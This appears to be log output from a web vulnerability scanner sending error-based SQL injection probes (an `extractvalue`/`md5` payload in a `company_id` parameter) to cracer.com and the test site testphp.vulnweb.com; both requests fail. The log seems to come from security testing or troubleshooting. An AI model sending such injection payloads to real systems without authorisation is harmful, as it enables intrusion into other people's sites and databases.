 [INFO] 2021-04-20 14:45:46 [collector:mitm.go:214] loading cert from ./ca.crt and ./ca.key
[INFO] 2021-04-20 14:45:47 [collector:mitm.go:269] starting mitm server at 127.0.0.1:7777
[INFO] 2021-04-20 14:51:06 [default:dispatcher.go:433] processing GET http://cracer.com/
2021-04-20 14:51:06 [phantasm:yaml.go:267] request http://cracer.com/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&comp
y_id[1][0]=aaaaaaa") and extractvalue(1,concat(0x7e,md5(99999999))) -- a failed, Get "http://cracer.com/index.php?m=&c=AjaxPersonal&a=company_focu
s&company_id[0]=match&company_id[1][0]=aaaaaaa\") and extractvalue(1,concat(0x7e,md5(99999999))) -- a": EOF
[*] scanned: 0, pending: 2, requestSent: 33, latency: 90.00ms, failedRatio: 3.03%
[INFO] 2021-04-20 14:51:07 [default:dispatcher.go:433] processing GET http://testphp.vulnweb.com/
2021-04-20 14:51:09 [phantasm:yaml.go:267] request http://testphp.vulnweb.com/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=ma
ch&company_id[1][0]=aaaaaaa") and extractvalue(1,concat(0x7e,md5(99999999))) -- a failed, Get "http://testphp.vulnweb.com/index.php?m=&c=AjaxPerso
nal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa\") and extractvalue(1,concat(0x7e,md5(99999999))) -- a": EOF
[*] scanned: 0, pending: 5, requestSent: 90, latency: 555.77ms, failedRatio: 2.22%
[*] scanned: 0, pending: 6, requestSent: 94, latency: 642.00ms, failedRatio: 2.13%
尺规洞安